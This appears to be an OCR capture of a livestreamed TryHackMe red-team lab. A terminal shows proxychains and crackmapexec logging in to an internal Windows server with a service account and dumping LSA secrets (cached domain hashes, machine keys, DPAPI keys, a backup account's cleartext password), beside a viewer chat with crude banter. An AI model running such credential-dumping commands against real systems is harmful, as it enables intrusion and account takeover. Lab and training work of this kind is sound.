 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.116.31:445  ...  OK
SMB         10.200.116.31   445    SERVER1          [+] corp.thereserve.loc\svcScanning:Password1! (Pwn3d!)
[25-May-23 23:09:02 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/RedTeamCapstone]
$ proxychains crackmapexec smb 10.200.116.31 -u 'svcScanning' -p 'Password1!' --lsa
[proxychains] config file found: /home/alh4zr3d/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.116.31:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.116.31:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.116.31:135  ...  OK
SMB         10.200.116.31   445    SERVER1          [*] Windows 10.0 Build 17763 x64 (name:SERVER1) (domain:corp.thereserve.loc) (sign
ing:False) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.116.31:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.116.31:445  ...  OK
SMB         10.200.116.31   445    SERVER1          [+] corp.thereserve.loc\svcScanning:Password1! (Pwn3d!)
SMB         10.200.116.31   445    SERVER1          [+] Dumping LSA secrets
SMB         10.200.116.31   445    SERVER1          CORP.THERESERVE.LOC/Administrator:$DCC2$10240#Administrator#b08785ec00370a4f7d02ef
8bd9b798ca
SMB         10.200.116.31   445    SERVER1          CORP\SERVER1$:aes256-cts-hmac-sha1-96:10117f0da678b09377ee6af2cc1d46891117d1636812
fa75ad7c799416740131
SMB         10.200.116.31   445    SERVER1          CORP\SERVER1$:aes128-cts-hmac-sha1-96:bca886a0b37958af6019caa3b0cfa2d5
SMB         10.200.116.31   445    SERVER1          CORP\SERVER1$:des-cbc-md5:1f262fc2c720fe37
SMB         10.200.116.31   445    SERVER1          CORP\SERVER1$:plain_password_hex:aadb96bd57b2022291aa3dd9926b015887d6dc7e5cadefe3f
6dd73b14163562d072e374ad58dce7c9a092b172ae03ff3565668ca161e0fa290bcac3999e52ae9b8986eb12aebf0f2f25cd06bac78e466d09cee0e9f9974472053f7c
231606b3eb88203c5c693a814008d2ea7fc2876c907e498e60f9dd190215809baa58d933992772afa537bf0aab63656f2dc242da8f20a78c0bc96e20d49e14c9d7e422
618006968c260c949177e55cdc63c773e353994a37ecb08192f0cfb3dc70f969e49a3a50659ecb667a57bcc96cd19ab4f375279165deb5ebe50c5f19e8f00722b2bc0f
3056493e320a0585f2b3de8a03265
SMB         10.200.116.31   445    SERVER1          CORP\SERVER1$:aad3b435b51404eeaad3b435b51404ee:11365a2bb2699f6c25232d023792d78a:::
SMB         10.200.116.31   445    SERVER1          dpapi_machinekey:0xb4cfb5032a98c1b279c92264915da1fd3d8b1a0d
dpapi_userkey:0x3cddfc2ba786e51edf1c732a21ffa1f3d19aa382
SMB         10.200.116.31   445    SERVER1          NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d869585
4386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
SMB         10.200.116.31   445    SERVER1          svcBackups@corp.thereserve.loc:q9nzssaFtGHdqUV3Qv6G
SMB         10.200.116.31   445    SERVER1          [+] Dumped 9 LSA secrets to /home/alh4zr3d/.cme/logs/SERVER1_10.200.116.31_2023-05
-25_231024.secrets and /home/alh4zr3d/.cme/logs/SERVER1_10.200.116.31_2023-05-25_231024.cached
[25-May-23 23:12:06 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/RedTeamCapstone]
$
RedTeamCapstone 1 [tmux] 2 ssh 3 zsh 4 zsh 5 BloodHound 6 zsh 10.0.0.174 < 23:19 < 25 May alh4zr3d akali
CRT
11:19 PM
DEFCON
Red Team Challenge
i
740II
ooh yeah
SUSVARAS
i busted on my monitor
SUSVARAS
did u feel it?
SUSVARAS
yeah, the jackit one lmao
AMO3BAM4N
It is also not technically just
stored in clear text. It is
encrypted, but with access to
the SYSTEM user can just dump
the encryption key as well
DATBAJANDUDE
^
SUSVARAS
So its realistic?
+
−